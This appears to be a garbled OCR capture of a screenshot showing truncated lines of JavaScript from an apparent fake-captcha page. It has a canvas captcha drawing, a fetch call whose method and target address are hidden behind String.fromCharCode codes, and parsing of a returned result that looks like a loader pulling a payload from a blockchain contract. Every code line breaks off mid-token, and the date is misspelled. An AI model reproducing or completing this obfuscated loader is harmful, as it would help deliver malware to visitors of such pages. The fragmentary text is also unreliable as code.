
18 Juna, 2026
File Hash: 758983ba5282182c3fe616f
Last update:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin